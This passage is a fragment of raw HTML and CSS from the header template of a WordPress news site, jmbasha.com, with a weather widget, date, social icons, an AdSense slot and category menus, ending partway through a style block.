    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_270" class="tdc-zone"><div class="tdc_zone tdi_2_222  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_222{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_222:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_222:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_222{
position:relative;
}
}

</style>
<div class="tdi_1_270_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_270_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_0a7" class="tdc-row"><div class="vc_row tdi_4_755  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_755{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_755 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_755 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_225  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_225{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_225{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_225{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_d26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_d26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_d26{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_d26{
                    display: inline-block;
                }.tdi_7_d26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_d26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_d26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_282  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_282{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_282{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_282{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_d75 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_d75" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_d75{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_d75 .tdb-logo-a,
                .tdi_10_d75 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_d75 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_d75 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_d75 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_d75 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_d75 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_d75 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_d75 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_d75 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_d75 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_d75 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_d75 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_e99  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_e99{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_e99{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_e99{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_f52 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f52" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f52{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f52{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_f52 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f52 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_f6d" class="tdc-zone"><div class="tdc_zone tdi_15_295  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_295{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_af6" class="tdc-row"><div class="vc_row tdi_17_254  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_254{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_020  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_020{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_f09" class="tdc-zone"><div class="tdc_zone tdi_21_202  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_202{
                    min-height: 0;
                }.tdi_21_202:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_202:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_202{
position:relative;
}

</style>
<div class="tdi_20_f09_rand_style td-element-style" ><style>
.tdi_20_f09_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_c06" class="tdc-row stretch_row"><div class="vc_row tdi_23_223  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_223{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_223 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_223 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_223{
position:relative;
}

.tdi_23_223 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_c06_rand_style td-element-style" ><style>
.tdi_22_c06_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_75f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_75f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_075 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_075" >
<style>

/* inline tdc_css att */

.tdi_26_075{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_075{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_075{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_075{
                    display: inline-block;
                }.tdi_26_075 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_075 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_075 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_075 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">25.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_6d6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_6d6" >
<style>

/* inline tdc_css att */

.tdi_27_6d6{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_6d6{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_6d6{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_6d6{
                    display: inline-block;
                }.tdi_27_6d6 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_3fc td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_3fc"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_3fc{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_3fc{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_3fc{
                    display: inline-block;
                }.tdi_28_3fc .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_3fc .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_3fc .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_3fc .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_3fc .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_3fc .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_3fc .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_3fc .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_3fc .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_3fc .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_3fc .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_3fc class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_a79 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_a79" >
<style>
/* custom css */
.tdi_29_a79{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_3fb .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_3fb .tdm-social-item i.td-icon-twitter,
				.tdi_30_3fb .tdm-social-item i.td-icon-linkedin,
				.tdi_30_3fb .tdm-social-item i.td-icon-pinterest,
				.tdi_30_3fb .tdm-social-item i.td-icon-blogger,
				.tdi_30_3fb .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_3fb .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_3fb .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_3fb .tdm-social-item i,
				.tds-team-member2 .tdi_30_3fb.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_3fb .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_3fb.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_3fb .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_3fb"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_f72" class="tdc-row"><div class="vc_row tdi_32_67e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_67e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_ff0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_ff0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_2e7  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_2e7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_2e7 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_2e7 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_2e7.tdc-row-content-vert-center,
                    .tdi_36_2e7.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_2e7.tdc-row-content-vert-bottom,
                    .tdi_36_2e7.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_2e7.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_2e7.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_2e7{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_2e7 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_2e7{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_9ef  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_9ef{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_9ef{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_9ef{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_9ef{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_39f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_39f" >
<style>
/* custom css */
.tdi_39_39f .tdb-logo-a,
                .tdi_39_39f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_39f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_39f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_39f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_39f .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_39f .tdb-logo-text-title{
                    display: block;
                }.tdi_39_39f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_39f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_39f .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_f54  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_f54{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_f54{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_f54{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_f54{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_d6f td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_d6f{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_d6f.td-a-rec-img{
				    text-align: right;
				}.tdi_42_d6f.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_642  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_642{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_4c3  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_4c3{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_892 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_892"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_892{
                    display: inline-block;
                }.tdi_47_892 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_892 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_892 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_892 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_892 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_892 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_892 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_892 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_892:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_892 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_892 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_892 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_892 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_892 .tdb-menu > li > a,
                .tdi_47_892 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_892 .tdb-menu > li > a,
                .tdi_47_892 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_892 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_892 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_892 .tdb-menu > li > a:after,
				.tdi_47_892 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_892 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_70e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_70e" >
<style>
/* custom css */
.tdi_50_70e .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_50_70e .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_50_70e .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_50_70e .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_50_70e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_70e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_70e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_70e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_70e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_70e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_50_70e .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_70e .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_70e .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_50_70e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_50_70e .entry-thumb{
					background-position: center 50%;
				}.tdi_50_70e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_70e .td-module-meta-info,
				.ie11 .tdi_50_70e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_70e .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_50_70e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_70e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_70e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_70e .td-post-category{
					display: inline-block;
				}.tdi_50_70e .td-post-author-name{
					display: none;
				}.tdi_50_70e .entry-review-stars{
					display: inline-block;
				}.tdi_50_70e .td-icon-star,
                .tdi_50_70e .td-icon-star-empty,
                .tdi_50_70e .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_70e .td-module-comments{
					display: none;
				}.tdi_50_70e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_70e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_50_70e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_70e .block-mega-child-cats{
					width: 160px;
				}.tdi_50_70e .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50_70e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_70e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_70e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_70e .td-module-container:before{
					bottom: -13px;
				}.tdi_50_70e .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_70e .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_50_70e .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_50_70e .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_50_70e .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50_70e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_70e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_70e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_70e .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_50_70e .td-module-container:before{
					bottom: -13px;
				}.tdi_50_70e .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_50_70e .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_70e .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50_70e .td_module_wrap:nth-last-child(-n+4){
